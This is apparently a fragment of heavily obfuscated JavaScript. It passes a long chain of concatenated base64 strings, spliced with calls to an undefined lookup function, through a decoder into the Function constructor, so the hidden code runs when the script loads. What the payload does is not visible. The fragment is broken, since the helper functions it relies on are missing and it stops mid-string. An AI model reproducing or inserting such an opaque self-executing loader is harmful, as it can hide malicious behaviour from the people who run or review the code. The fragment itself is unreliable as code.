Function(_0x7708349f(_0x7708349e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI4NzI4OTNjPVsneFNrYldQT'+'mRLbW9UJywnVzRoZEhDb0VXNVNkJywnZG'+'dCY05kM2RJRycsJ1dSeGRJU2tCaFNvbic'+_0x7708349t(0x16a)+'T2knLCdrWE9DVzZWZElHJywnbEwvY044b'+'1licScsJ3JyZnhXTzRDJywnYndwY0k4b2'+_0x7708349t(0x127)+'rbGtDb0ZXN3EnLCdXNHUxRndSY05HJywn'+'bW1rZ1dSZGNRQ2tvJywnVzRwY0hDb2hXN'+'VpjSWEnLCd1Q29SRG1rd1dRMCcsJ3NDa2'+'5XNWJDa1cnLCdFTFdQV1J1ZScsJ1dSN2N'+'PU2tRV09pdycsJ1c1M2RIU2ttQzBxJywn'+'alhpSVdSaGRHcScsJ1c0bGRSOG9EVzY4S'+'ScsJ2pDa2VzU29xVzdPJywnVzdSY084b2'+_0x7708349t(0x23b)+_0x7708349t(0x245)+'V1JwY1BOamFCcScsJ2FTb3JXN0ZjUkp1J'+'ywnVzRCY1Rtb0FXN3hjTnEnLCdXUDdkUU'+'NrMGZTb2YnLCdXNGJkYk1OY0xxJywnVzY'+'1VVdSZGNWOG9rJywndENvZXg4azhqVycs'+'J1c3WFhXNTFyVzQ0JywnZENreFdSL2RSO'+'Gs1JywnZkNrenZDb1ZXNmknLCdXUkRZVz'+'VCZEh0ZScsJ1c1NDRXNXpiVzd1JywnVzR'+'aZEhDa0xxMDQnLCdhMWxjVEdGZFRxJywn'+'VzVsY0cwdGNOZGknLCdXNkpjVThvQWU4a'+_0x7708349t(0x2af)+'RURycsJ2lzQzlXUGhkSWEnLCdXUWo3VzV'+'WZE9XaScsJ1c3TmRJQ29aVzZXaScsJ3hT'+_0x7708349t(0xa1)+_0x7708349t(0x148)+'wnaW1rSVdR'+(_0x7708349t(0x1b4)+'mNOQ29UbUcnLCdkZnRjTkp0ZFJhJywnZW'+'1raldRN2RNSzgnLCdGU29YdW1rNVdSSyc'+'sJ3hDa1JXN1hCdmEnLCdXNXRkTm1rVXkw'+'TycsJ0YwU2ZXUjBMJywnV1BoY0h1SDJyc'+'ScsJ1dRWERrYmFLJywnZG1vS1c0eGNWWH'+'UnLCdXTzBXVzR5S2hxJywnYkNvWlc0eGN'+'VWnknLCdiZGExVzVkZE9xJywnV1FoY04z'+'elV0VycsJ1dSQzBzOG8ramEnLCdleFpjS'+'m1vV2JXJywnZU4zY0lxVmRKVycsJ1c3am'+'5XUXRjVG1vYycsJ0VyWDRXUHltJywnV1F'+'Ma25KeWYnLCdXNkRPVzdYVFc1cScsJ1c2'+'WmRPbWtmcjNXJywnVzd4Y1BldGNWdEsnL'+'CdXNWk2Vzc5N1c0bScsJ1c2N2RQU29kQ1'+'d5JywnV1A3Y01ta2ZXT2ErJywnbEpwY09'+_0x7708349t(0xab)+'RXEnLCdXNlJjVUNvaFc2dGNQcScsJ1c0R'+'mRWU29hVzdteCcsJ1dRTmRTZU5kVks0Jy'+'wnV1J1VVc1U29qYScsJ2JkYWpXT2hkSUc'+'nLCdXT1BvbVpLUicsJ1dRcW9EQ29nbEcn'+_0x7708349t(0x107)+'084b1MnLCd3U2trZThvZ1c3ZScsJ2M4a2'+'pXTzNkT21rRicsJ3Y4a0JXNkxua3EnLCd'+'5OGtlV1JWZFJDb0onLCdXNzNjVkNrcFc3'+'dGNKcScsJ3RkemFXN0hHJywnVzZWY1R4e'+_0x7708349t(0x19e)+'RPQ2trVzZWY0phJywndXQ5NFdQR1UnLCd'+_0x7708349t(0xb0)+_0x7708349t(0x217)+'GxXN1hOJywndW1rc1c0ajRDRycsJ2tTa3'+_0x7708349t(0x14c))+('LCdXNktOVzVYRlc2QycsJ0JaYm1XUWE3J'+'ywnVzR4ZE5tb1lBY2knLCdhSWhjTzNDRS'+'csJ1c1dnVXUHRjR21vUScsJ3hLU2JXUk9'+_0x7708349t(0x2c9)+_0x7708349t(0x2b9)+'GRRS3Y1VzVPJywnVzVSZEpTb3d0V3knLC'+'dGQ29EdGhKZEdHJywnakozY0wweUEnLCd'+'XNmhkVW1rcUYxaScsJ1c3UmROU2tucjAw'+'JywnZm1rR1dSaGRTbWtHJywnV1JESVc0M'+'2RHSTgnLCdXNS9kS21rTXl1RycsJ3pta2'+'JXUXBkR21vdCcsJ1dPSmRSdkZkTnc4Jyw'+'nQ0hqY1dPRzEnLCdXT0d0VzZDSWxhJywn'+'ekNraVc1WHF4YScsJ25Db0p4Q2tIa1cnL'+'CdsaEJjS3M3ZEhHJywnV1BWZFRDa1VoOG'+'9wJywnRWRqalc1RGQnLCdXNkpjSkt0Y1J'+'ZNCcsJ1c1SmRQTVB1VzY0JywndVNrdFc2'+'NVVhcScsJ1c1QytjM0pkVmEnLCdXNmxjR'+'21veW1Da3knLCdXNEtmV1JKY0tDa3onLC'+_0x7708349t(0x212)+_0x7708349t(0xea)+'SWE4JywnRkwwcVdRdXYnLCdXNzNjSUNrW'+_0x7708349t(0x279)+'9zVzVWY0xXRycsJ2VmTmNVWi9kUHEnLCd'+'sZVpjTVhkZFNHJywnRkNrOW1tb1lXNWkn'+_0x7708349t(0x9a)+'0xhJywnV1ByYlc2VmRKY0MnLCdXT1JjVm'+'1rWGRTb1cnLCdBbWtGbzhvY1c1cScsJ1c'+'1NUlXN3J5Vzd5JywnV1FoY01tazhkbW9z'+'JywnV1B4Y0g4a1lXUHVnJywnVzUvZE1OM'+'UFXNm0nLCdpWUd6VzZGZFFHJywnc1Nram'+'xXM2NLYScs')+('J2g4a3N1OG9YVzRtJywnV1JYRGlaQzknL'+'CdXUWE3dlNvQ25XJywnVzc4WGVnbGRWVy'+'csJ1dSZGNKOG9Hb3YwJywnVzRoZFZTb2N'+'XNktqJywnZmRpWVdPRmRTRycsJ3FDb3ZX'+_0x7708349t(0x2d4)+_0x7708349t(0x1d5)+'csJ1dPYXRXNHFCQkcnLCdXNzdkSjhvSVc'+'1cXgnLCdXT2xkVUNrWGNTb3YnLCdvTlpj'+'U0NvcmJxJywnZW1vV0Vta3VoVycsJ1c0U'+'mRQbW8vVzVhRCcsJ3gyeVlXT0szJywnRV'+_0x7708349t(0x8f)+'xMGVXUXVXJywnV1A3Y1RMYnV5VycsJ1c1'+'aGRHOG9xRWRxJywnVzRLa1c0ZStlbWtZV'+'zd1JywnY3V4Y1NJM2RQYScsJ3FDbzNCOG'+'tsJywnekxlOVdSR1InLCdXNVpkUDhrenp'+'ORycsJ0VDa3VXNVhuQnEnLCdXNVJkUDFM'+'d1c2VycsJ29jWmNNZjR6JywnVzY4OW5mW'+'mRWVycsJ2FyZU1XNEpkSHEnLCd0Y0RhVz'+_0x7708349t(0x2bc)+'XNlRxVzVDJywncnFIMldPU3YnLCd2U2ti'+'cFNvYlc1TycsJ3hDb0dybWtLaHEnLCdrZ'+'m5NV1BmTCcsJ1c3aGNHQ2tsVzRKY05XJy'+_0x7708349t(0x2c0)+'hJywnV1Blblc2V0NuVycsJ0RTazNXNXZC'+'bXEnLCdXN3RjUGgvY1FHOCcsJ3Y4a3lXN'+'2JPYlcnLCdoU29lVzdsY1NHUycsJ2Zta1'+_0x7708349t(0x2da)+'PbjRXNEpkT0c4JywnVzdOZEo4a2FXNFpj'+'U0cnLCdGWEhqV1IweScsJ1c1cGRSOGthV'+'zd4Y1FXJywnbW1raFdPN2RRU2tBJywnVz'+'ZkY1ZDb0xs')+('Q2t2JywnV1IzZFZTa2tlQ29WJywnaDhrZ'+'1dSQmRHZTAnLCdpQ2tPdjhvRVc1NCcsJ1'+_0x7708349t(0x130)+'UdDAnLCdjQ2tZV1JKZE9Da00nLCdXNTVY'+'V090Y1ZDb08nLCdXUG1zQm1vTmpXJywna'+'1NrNkFDb1hXNmEnLCd5bWtmVzQ5QW1hJy'+'wnRENvVkRTa0ZvYScsJ0Y4bzVGM05kUWE'+'nLCdXNzdkUDhrNFc0VmNSRycsJ1c3bGNQ'+'U29GYlNrRicsJ3BKcmpXNHp5V1BsZE9XJ'+_0x7708349t(0x2f6)+'JTa2YnLCd3OGtKVzZQMm1xJywnVzRsZFB'+'lZllXNm0nLCd1WmpGV1FhTycsJ1c3am1X'+'NzUvVzdlJywnYXN1SFdQWmRLYScsJ3NDa'+'21vOG90VzUwJywnVzU0ZldQbGNJQ2t4Jy'+'wnRjhvcXhNSmRIYScsJ3ZDb3VCMjdkR2E'+'nLCdXTzgzRW1vNW5XJywnbjNCY1JDb29u'+'cScsJ3VTa0lldDNjSlcnLCdrOGt1Y1c3Z'+'EdxJywnYUNvc0I4a1RtYScsJ3o4a1ZXNz'+'VFdmEnLCdXN2RkS1NrbkVnZScsJ1c0VmR'+_0x7708349t(0x206)+_0x7708349t(0xcb)+'ywnVzd2S1dPN2NHU29UJywnVzRaY0ttb2'+_0x7708349t(0x1d7)+'rZWRaL2RNRycsJ1c2TmNWZlRNRHEnLCdX'+'N1c0Vzc5ZVc2YScsJ1dQdGRTMGxkSTF5J'+'ywndUNvb3RtazZXUVcnLCdXUS9jVDhrbF'+_0x7708349t(0x201)+'KTmRJRycsJ1c2dGNJdmRjR3NpJywndThv'+'UHg4azNnVycsJ2VDa1RXUFJkUENrTycsJ'+_0x7708349t(0xe1)+'EnLCdyU2tn')+('V1EvZFNDb0onLCdXNUNkVzdiaFc1QycsJ'+'0JDbzBXUGhkSDNhJywnRk10ZE1jVDNzck'+'pjSkpaY0s4a0pXNlcnLCdGZHJ4V1BlMSc'+'sJ0JDa25XNHY4dHEnLCdXNi9jVVNrK1c2'+_0x7708349t(0xd8)+'2JXN2xjVEcnLCdXNnBjSGhKY0pYMCcsJ1'+_0x7708349t(0xaf)+'kY0pxJywnZkxIQVdQOCcsJ1c2WmNOMlZj'+'S0pDJywnV1BiQVc0eGRSSlcnLCdXNk5kU'+_0x7708349t(0x19d)+'RDV1I3ZExhJywneWdlN1dRT2gnLCdXUlp'+'kU05CZFBLdScsJ1c1bGRRU29SQlhHJywn'+'VzVYUVc1ajNXNnUnLCdXNXZrV1B0Y0ltb'+'0snLCd5U2tuV1F4ZFNTbzInLCdXNmhjUz'+'hvalc0ZGNOcScsJ1c3SmNVU292ZG1rVSc'+'sJ2tkbGNPd3kyJywnRThrNVc1WEhDRycs'+'J0ZDa2VXUVJkVkNvcycsJ2FDb0lXNzNjU'+'kp1JywnV1IzZE9LcGRHS20nLCdXNHRjSD'+'F6YkRXJywnd21rcG5TbzNXNTAnLCdjOGt'+'YV09CZE9ta3YnLCdybWs2V1JKZE5Db3cn'+'LCdXNHRkT01Uelc1VycsJ3g4b2tXUHRkT'+'HhlJywncmM1cVc1akQnLCdXUGxjSzhrWm'+'ptb0QnLCdXNzNkUndyeFc1SycsJ0N3Tzl'+'XT2lhJywnZ2YzY1M4b1NlcScsJ1c0cGRM'+'OG8zVzYwRScsJ1c1VmNTQ2tUVzdoY09xJ'+_0x7708349t(0x2ee)+'N5JywnZ01ENldSUG4nLCdwOG9jVzZsY1N'+_0x7708349t(0x215)+'eWFta0EnLCdyM2RjS2IvZEhXJywnY0Nvb'+_0x7708349t(0x289)+'c0YnNFRycs')+('J0VTa0NXNHJEQVcnLCdXNjBVZDJsZFZXJ'+_0x7708349t(0x23a)+'10ZEdHJywnVzR5YWQxL2RIRycsJ2E4b0t'+'2OGtnbXEnLCdXNHBjTm1vZ2hTaysnLCds'+'U281VzZGY1NJaScsJ2xIeXNXNEpkTGEnL'+'CdXNGhjTThveWFTa1InLCdpSUJjSHhxYi'+'csJ1c1bWxXUkpjTG1rNCcsJ3Rtb0J5bWs'+'zb2EnLCdvSUtNVzVCZElxJywnVzVlZldS'+'L2NKU2s1JywnV1BHM1c3eVprYScsJ1c0T'+'G9XNG5CVzVhJywndG1rWFdQM2RQU29IJy'+_0x7708349t(0x2e3)+_0x7708349t(0x15a)+'ZFExeScsJ0MxZXFXUk9hJywna0l1alc2U'+_0x7708349t(0x28f)+'ZiMCcsJ1c3bGRHU2s1czBxJywnV1B4ZEh'+'MM2ROTm0nLCdwbW9DVzZ4Y01aQycsJ1dP'+'VmRUS3BkSHhPJywnVzd0ZEp1MStXNkMnL'+'Cd4OG8xRTJCZElhJywnV1FOZFVTb3d1dF'+'cyVzQ4JywnV1JaY1Z2TGxxRycsJ1c2U2F'+'XNkx3Vzd5JywncG1rWm1YSmRRVycsJ3JD'+'a1ZjSEpjSEcnLCdtbWtSdENvcFc0YScsJ'+'1c1MGhXN2o2VzVHJywnbm1rNEZhJywnVz'+'RsZE9lcjdXNU8nLCdkOGtRV1F0ZFNta1M'+'nLCdXNzNjSDhvZFc1UmNHcScsJ0FTa09q'+_0x7708349t(0xa6)+_0x7708349t(0x115)+'c2ZGRQbWs5VzVwY09XJywnV1JCY0c4a2x'+'XT2lYJywnV090Y1NMOTNxRycsJ0U4a0tX'+'NkQrYXEnLCdidS9jSllGZExHJywnVzRSY'+'1QySmNOYjgnLCdEU29ZQ2ZGZEdhJywnV1'+'I0b1c3T3BC')+('YScsJ3FMaU1XUEtrJywnRW1valdRcGRHa'+'EMnLCdXNDNkUVNvMHNZSycsJ1c3NUhXTz'+'djR1NvQScsJ1dSclNsWGk3JywnV1JybGZ'+'XcTInLCdXNi9kVW1rUVc2aGNORycsJ2k4'+'b29CQ2tNcEcnLCdXT0QwaXJLdScsJ25hS'+'2tXT3BkS2EnLCdXNnhkVW1rZVc2dGNRYS'+'csJ1c2VmRQbWt2ektpJywndG1vN0NtazF'+'hcScsJ1c0TmNOU29Wb0NrUycsJ2NOVHFX'+'UmZDJywnRThrSWFxSmNWcScsJ1dSdGRId'+'WhkRzJTJywnVzZkZEg4a1JxS0snLCdXN1'+'pkUm1rV0NndScsJ1c3eGNVQ29vbkNrUCc'+'sJ1dRWmRVdWhkR3hpJywnVzZGY0pTa1RX'+'NkZjTHEnLCdnR0N0VzdCZEdxJywneFNrN'+'WxZM2NSVycsJ1c3L2RSQ29jekpTJywnVz'+_0x7708349t(0x106)+_0x7708349t(0x288)+'UndiL3RhJywnV09oY00zOXh4cScsJ2pNM'+'2NJWHBkTVcnLCdXT3VPdkNvUWNhJywncE'+'tYRVdRMTEnLCdoOGtTV1EvZElta3onLCd'+'jQ2tmQm1vb1c1NCcsJ1c1YWdXUlpjSUNr'+'SycsJ2c4a2hjY0JkS2EnLCdXT3lwdVNvT'+'WlhJywnaHYvY1Ztb0NtRycsJ2pkU0xXT0'+'5kU2EnLCdCU28vV08wcHFXJywnV1FkY0p'+'2elJzRycsJ2lDa2hrczdkTlcnLCdybWtn'+_0x7708349t(0xa0)+'jhrWHA4b3MnLCdXT0JjTkNrcldRZUMnLC'+'dsbWtYV1BCZEh1cScsJ2xxQmNReFNrJyw'+'nVzR4ZEpTb1dzYlMnLCdxQ2txVzVERHdH'+'JywnVzdGY1R1dGNNSjgnLCdibW9MdjhrT'+'m1xJywnb2NTTVc1ZGRHcScsJ2RIR1JXUG'+_0x7708349t(0x1fa))+('UVpjU3hqQ3dhJywnVzVDRlc3MUxXNXknL'+'CdXUWpEYVl1LycsJ1c0QmNQU29VbW1rRS'+'csJ2lOVmNWQ290amEnLCd6U29LV1BSZEx'+_0x7708349t(0xe9)+'ZXonLCdXT3pyY0ltLycsJ1dROURjWnF3J'+'ywnaklDd1c2cGRJVycsJ2lJeTJXNEpkVH'+'EnLCdXN3hjTkNvK2FDa2QnLCdoQ2twbGR'+'KZEhXJywnYUNvTFc3cGNOdE8nLCdXNVJk'+'VlNvcUJjdScsJ1c3cU5kTWhkTVcnLCdXU'+'EZkSThrdmxDb3YnLCdsQ2thdFNvblc0MC'+_0x7708349t(0x14e)+_0x7708349t(0x142)+_0x7708349t(0xd5)+_0x7708349t(0xd9)+'dPZWhXNzRDcXEnLCdXNlpkR0NvV1c2S0I'+'nLCd5U283djJ4ZExhJywneFNrMVc0ekp4'+'cScsJ1c0dGRTOGtjVzQ3Y0xhJywneHN2b'+'1c3WDEnLCd4U2tkV1EvZE9tb2MnLCdXUW'+'RjUzhrbFdPZUgnLCdXT2FmdUNvNWNXJyw'+'nVzRIVldQRmNIbW9OJywnVzRyUVc2RDBX'+'N20nLCdXN0ZkT1NraEZ3TycsJ2ZDbzBXN'+'TNjVGJtJywnV1FPM1c2UytkRycsJ21Db1'+'R3OGszYXEnLCdXNy9jVUNvdGU4a3QnLCd'+_0x7708349t(0x24f)+_0x7708349t(0x1df)+'WtFV09DSCcsJ2NTay9XUDdkT01LJywnVz'+'dlYVc3NUtXN3UnLCdXUUpjTFNrWGs4b1Y'+'nLCdXUXFoVzVPVEVHJywnYkNrbHZTb3BX'+'NjgnLCdXT3hjVlNrVFdQYVonLCdXTzdjU'+'zhrMGlTb2UnLCdXNS9kTjFQNFc1UycsJ1'+'c2RmRTU2t6')+('VzV0Y1JxJywndFNvb3lTazhvcScsJ1c3Y'+'VhsMU5kSHEnLCdXT3oyVzZ4ZFJHOCcsJ1'+'dRcVJXNU9TRkcnLCdXN2RjUzhrd1c0SmN'+'SRycsJ3dDb3BCMEJkSUcnLCdXNU96V1JC'+'Y01Da0UnLCdXNi9kSDJuK1c1RycsJ1c0U'+'2hXUWRjSm1rOScsJ0FtbzB1Q2tiV1E4Jy'+'wneG1vQldSSmRIM3EnLCdXN1M4VzRQRVc'+'2dScsJ0NtazZXNzlzRnEnLCdBOG9vRDhr'+_0x7708349t(0x1b1)+'UxQMnFXJywnRFNvNHFLL2RTRycsJ1c1Yl'+'hXT1ZjT0NvZCcsJ3Nta3FXN1BHdEcnLCd'+'XN0dHazJ4ZEpxJywnZlNrZVdSQmRWOGtI'+'JywnblhtWFc0TmRPRycsJ0Ntb1BXUS9kS'+'GVhJywnbW1vRVc2aGNOR1cnLCdXN0pkTG'+_0x7708349t(0x140)+_0x7708349t(0x1da)+_0x7708349t(0x21f)+_0x7708349t(0x1c3)+'csJ3VYZkVXUG10JywnVzRKY1N1am5ycSc'+_0x7708349t(0x176)+'cScsJ2c4azdXUEJkUThrSCcsJ2xta1ZlY'+'lpkVWEnLCdsU29LdkNrWGFHJywnZThrbF'+'dSUmRPU2t6JywnV1JGY0pta2lvU29UJyw'+'nV09aY0dta1dXUGlvJywnQ21vVERTa1ZX'+'T0snLCdhcmE3V1FkZFBhJywnZThrWFdRN'+_0x7708349t(0x149)+'c0VmRJRycsJ3U4b256Q2syZXEnLCdXNk5'+'kSG1vQkNxaScsJ1dSbGNVQ2tDV09paCcs'+'J2g4a2tjWTdkVkcnLCdXUTU1VzZaZFVKc'+'ScsJ1c0emhXNVQ0VzRTJywnV1JwY0swYk'+'d6VycsJ1c0')+(_0x7708349t(0x8a)+_0x7708349t(0x1af)+'csJ1dReW5XN2l1eWEnLCdXNDNkUW1vdHp'+'zSycsJ1dPS1NXN2VJaXEnLCdvczdjSU5L'+'QicsJ1dRdGRVbWtQYm1vSycsJ2Vta2Rhc'+'lZkUGEnLCdXUThnVzY0QnJXJywnbG1rUl'+'dSWmRSbWtvJywnY3hWY0lzM2RVRycsJ1c'+_0x7708349t(0xa5)+'JywnZkdwY0xnUy8nLCdXUWpCVzc0aicsJ'+'21Db3FXNlpjUXNPJywnVzR0Y0k4b2NlbW'+'szJywnVzRqb1c0RENXNFcnLCdrbWs5eEN'+_0x7708349t(0xd7)+_0x7708349t(0x7a)+'W1rSW1tb0JXNGEnLCdXUWxjUmdUU3VxJy'+_0x7708349t(0xee)+_0x7708349t(0x160)+_0x7708349t(0x194)+'1c3bGNIdjNjU1dlJywnczhvaldQTmRNMH'+'UnLCdtU2s2V1FSZEoyZScsJ3U4b0lXUGR'+'kR3VPJywnVzd0Y1ROQmNPWGEnLCdXN3hj'+'UkNvZGJTa1EnLCdXTzhrVzRPaGlhJywnY'+'zhvWkI4a0dlYScsJ1dSOHNXNjgzamEnLC'+'dXUnZWbEphUicsJ1dQRmNOMTVCRXEnLCd'+_0x7708349t(0x224)+_0x7708349t(0x19a)+'mNRV3EnLCd6OG91dW1rcVdPZScsJ21Daz'+'lXUXBkVWVDJywnVzREM1dQaGNPQ29jJyw'+'nalNrVkRDb1BXNUsnLCdXN2RjSThrc1c0'+'bGNRRycsJ1c2N2NIU285VzRCY1RhJywnV'+'zd4Y1EydGNOWG0nLCd5OGtjV1FOZEttb1'+_0x7708349t(0x1e1))+('V1FoY05ta2gnLCdXNzdkS1NrcUUzbScsJ'+'3hTa0VXUjNkSlNvLycsJ0Zta0VXN2ZqaE'+_0x7708349t(0xac)+'XN2UnLCduQ29VVzVsY1FiaScsJ0VkcnlX'+'UGlHJywnVzRWZFI4b0lXN1MwJywnVzZPU'+'W9OL2RLVycsJ0ZDb2F1bWticHEnLCdXNU'+_0x7708349t(0x96)+_0x7708349t(0x25e)+'JywnVzQvY1RmTmNWSWEnLCdpOG8vVzVOY'+'0dycScsJ2M4a1hhR05kVVcnLCdBOGtObH'+'QzY0hXJywnbkNvUkJtazFnVycsJ3dMU2N'+'XUDA4JywnV1F4ZE84a1JjQ282JywnVzRS'+'ZFVta2pXN0pjUUcnLCdpbWtzejhvb1c3T'+_0x7708349t(0x192)+'ZkaScsJ0Fta0ZqY3BjVmEnLCdCSEhHVzU'+'5LycsJ2NTazRXUTdkVE04JywndENrQWVj'+_0x7708349t(0x178)+'zZ6eEVxJywnRUNvN1dScGRLaDAnLCdXUF'+'NuVzZxdHZXJywnV1B1SFc0NEZsVycsJ1c'+_0x7708349t(0xad)+_0x7708349t(0x199)+'3hZekZXNnI1JywnbHVYZ1dQRFMnLCdyU2'+'tqZElsY1RhJywnV1JoY1Jta3FsQ291Jyw'+_0x7708349t(0xfa)+_0x7708349t(0x286)+'lpkVFNvUVc2MGYnLCdXUWp2VzZ0ZFBXSy'+'csJ2ZLYjJXUjltJywnV1BtUkFtbytqcSc'+'sJ2ltbzBXNjNjTnJpJywnV1FSZEh2RmRT'+'TmUnLCdXUEZjS21rT2lTb1YnLCdXNUQwV'+_0x7708349t(0xa9)+'pDazFXN0Zj')+('S2EnLCdzbW9Zd2VSZFZXJywnZ3VKY1JjV'+_0x7708349t(0x133)+_0x7708349t(0xcd)+'GY1NlUHZBYScsJ3hTazdXUk5kU1NvUycs'+'J2w4a1lXUmRkSDBlJywnV1FoZExTa1ZsO'+_0x7708349t(0x263)+'1rY3NNbScsJ1c1YThXN1RMVzdDJywnZFN'+'rMGNkWmRIYScsJ1dRQ1B3U291YXEnLCdX'+'NWxjS0NrSlc3QmNWRycsJ3Vtb3V1OGtJZ'+'nEnLCdhV1dYVzZSZE5hJywndThrL1c1MV'+_0x7708349t(0x230)+_0x7708349t(0x15d)+_0x7708349t(0xfc)+'3RkUG1rcCcsJ0U4a2JmU29mVzY4JywnbT'+'hrb3c4bzZXN0cnLCdybW8zV1B4ZE9mcSc'+'sJ1c0L2NHbW9HVzQ3Y01xJywnV1JIRVc0'+_0x7708349t(0x177)+'E1XNnJiVzYvY0k4a21xU2tUVzZmTicsJ1'+'dRVmNTOGtFb21vMicsJ3lOaStXUGFYJyw'+'nRW1rU1dRRmRNbW9tJywnQm1vSldSL2RP'+'d1MnLCdXUks3RENvdWxhJywnbnF4Y1VMU'+'3gnLCdXUGltVzdlcWZXJywnckNvckFta0'+_0x7708349t(0xdb)+'PVycsJ1c3M2NJU2tSVzdsY1NxJywnVzRG'+'Y1F4cGNMY0MnLCdXN0ZkT0NrdXpNaScsJ'+_0x7708349t(0x2f0)+_0x7708349t(0x125)+'STTQnLCdkZ0pjSklKZE9xJywnV1JlMXM4'+'bzJhVycsJ1dQRmNSbWtha1NvdycsJ1c1U'+_0x7708349t(0xe0)+'9jJywneDhv')+(_0x7708349t(0x1d0)+_0x7708349t(0x1cc)+'dyZGJNVzVmTScsJ1dRcVRFOG9acHEnLCd'+'XT3BkTlNraHlTb2xyOGtCZWJaZFVOSycs'+'J25Tb3JFbWtWYnEnLCdqcXFuV1IzZEdhJ'+'ywnbTN0Y1Ztb25pVycsJ3NDa0djWlZjVl'+'cnLCdlQ2t3ZVdKZE9xJywnZnRhSVdPUmR'+'RVycsJ1dQRENwWktMJywnV1FtNUNtb2Zk'+'VycsJ1c0M2NHU29CVzdOY0dHJywnV1EzY'+'0w4a2xnQ29TJywnV1JHa1c0eVltVycsJ3'+'pTa05XNExDb0cnLCdXNVMwV1BSY1VDa2M'+'nLCdXTzBxVzVDdGNxJywnVzVhRldQL2NR'+'OGt5JywnV09EZVc3VmRRV1MnLCdGQ2tSb'+'kNvcVc2UycsJ2pTb3Z0bWtVbGEnLCdlV0'+'dwV1IzZFFxJywnVzYvZFV4SHdXN3EnLCd'+_0x7708349t(0x6b)+_0x7708349t(0xd3)+_0x7708349t(0x231)+'dGY01nMVlFcScsJ1c2OExXNnp3VzVXJyw'+'nVzRERlc1YkNXN2EnLCdXN21oVzdUZ1c3'+_0x7708349t(0x105)+_0x7708349t(0x21c)+_0x7708349t(0x2e0)+'vVzV4Y0xHJywnVzRCZFY4b1lXNEd1Jywn'+'c0NvWndTa2tXUU8nLCdtbW9oVzVsY1FyO'+_0x7708349t(0x9d)+'InLCdmOGtXV1JCZE9OYScsJ1dPQ0FXNnF'+'SeEcnLCducU80VzZaZE9HJywnbmdkY1Y4'+'b05rYScsJ2ZTa0pXT0ZkSm1rNScsJ1dRV'+_0x7708349t(0x238)+'csJ1c0VmNP')+('ZTlvdVcnLCdXNWxkTm1rT0V4eScsJ1c1V'+'mNRTHplQXEnLCdjOG9nQzhrcHBHJywnek'+_0x7708349t(0x2fb)+'sJ1dPcGNQQ2tGZVNvQycsJ1c0RmRTOGtl'+'QUs0JywndUNvcXFTa0JvcScsJ1c1UG5XT'+'05jUFNveScsJ3BTb1lXNmRjT3QwJywnQ0'+'NrYlc2MUNpYScsJ1c3dWt1TWorV09aZE5'+'Ta25XUFNCV1AzZExHJywnVzRsY05Db1ZX'+'NXRjUlcnLCdXUnVtVzV5SXBHJywnV1FoZ'+'Ep3aGRNaHUnLCdlVzA5V1JSZFJHJywnek'+'NrR1dRaGRLU29kJywnRVc5MFc1OWYnLCd'+_0x7708349t(0x251)+_0x7708349t(0x252)+'ywndlNrSWltb1dXNUcnLCdXNC9kR0tMR1'+_0x7708349t(0x1ea)+'4ZEg4b3cnLCdyOGtHV1FKZE04bysnLCdX'+'NHJPV1EvY1Vtb1gnLCdXNUZjU1NvTWFTa'+_0x7708349t(0x11a)+'NNdGUnLCdXNWlEVzViM1c3YScsJ1c1aGR'+'PU2t2cTEwJywnVzRHN2xmM2ROYScsJ2FH'+'V1VXNDdkTWEnLCd5SERPVzdQZScsJ1c2a'+'GRUdzlZVzQ0JywnVzZoY1M4b2diQ2t2Jy'+'wnVzZ0ZFZDa01yd0MnLCdXT2UyVzVPY3F'+'hJywnaG1rdlc3N2RMbWtSJywneG1vZFdS'+'eGRHS2knLCdXNi9jTDBSY0tYcScsJ1c3b'+'GRPbW9ydFo4JywnQW1vWEJta3dXUVMnLC'+'dqZzdjUENvTmRHJywndVNvcnN2ZGRLYSc'+'sJ1c1MUZXNTlCVzdDJywnYkxGY1FaZGRQ'+'RycsJ1dQMGJXNWlxeWEnLCdXT2l5VzVXW'+'HVXJywnVzZsZE84a252d0snLCdxY2ZiVz'+'R6OScsJ3dh')+('RFVXNHpjJywnaVhaY1FoNFMnLCduYUcrV'+'zRKZE5hJywnd2NMK1dQaXYnLCdhOGtqcH'+_0x7708349t(0x17e)+'XNkJkSE1qV1c2cScsJ1dRZjBXNUpkU2Fp'+'JywnV1Jtc1c2SzJwRycsJ1c3MFZXN3ZiV'+'zRDJywnVzQzZFVlMUxXNlcnLCdXUjRUVz'+_0x7708349t(0xf0)+'IbWtBcTBDJywnV09PNFc0V0ZoRycsJ1c0'+'ZGNKTkpjUUhtJywncFh4Y04yR2wnLCd0b'+'WtLV09kZFJTb1UnLCdXUkQ2VzQvZFBjOC'+'csJ3RTa1pXNlBWdXEnLCd2bW8wQzIzZFF'+'hJywneG1rcldSL2RVU29tJywnVzZsZE1T'+'a29XNi9jR3EnLCd2czlEV09HYycsJ1c0Z'+'GNLU29lYlNrUycsJ3VDb1Z6Q2s4bGEnLC'+'dXN1ZjR0NvNmZDazInLCdnbW9CQW1rQmd'+'hJywndlNrRG5ZcGNVcScsJ1dSMEZXNGVO'+'cHEnLCdXUlpkSm1rTWxTb28nLCd1Q29XR'+_0x7708349t(0x232)+_0x7708349t(0xc1)+_0x7708349t(0x1c2)+'a2JXNWhjSGEnLCdXNFZkT1NvVFc2ZTEnL'+'CdXT0Nzc1NvaGlXJywnVzVqM1dRaGNNOG'+'9rJywnV1F5b1c1R1B3VycsJ1dPL2NUOGt'+'rbzhvNycsJ1c3bmlkU2tleHZ4Y05MM2NR'+'U2txV1F5JywncW1vS0Q4azNmYScsJ3dtb'+'01xOGt2cEcnLCdXNWZBV09CY01Db1MnLC'+'dXUmhkR0wvZE8yTycsJ1dSV0xXNnFFcWE'+'nLCd6OG9xeDNWZEdxJywnQ0NrMlc2cnBD'+'VycsJ0JDa0RpbW9OVzdPJywnV1B0Y09Ta'+_0x7708349t(0x23d)+'NTbW82VzRS')+('Y1FxJywndzhrZ25jL2NHRycsJ3laSEtXU'+_0x7708349t(0xcc)+'hKJywnYklDYVdReGRMVycsJ1c2UmRIOGt'+'LeDNxJywnVzUzY0o4a3dXN1pjVmEnLCdX'+'Ump6VzZOZE5xNCcsJ3Jta2RrY0pjUFcnL'+'CdXNUZkSW1rVXYzNCcsJ1dRajhkYXl3Jy'+'wnZG1rRldRZGROTUcnLCdjOGtxV1J0ZFQ'+'4a0snLCdsbWtqaElWZElhJywnbThrWVdS'+_0x7708349t(0x2a8)+_0x7708349t(0x1f6)+'csJ1c2VmNWMC9jTklxJywneG1vU0Rta0p'+_0x7708349t(0x2a4)+'em5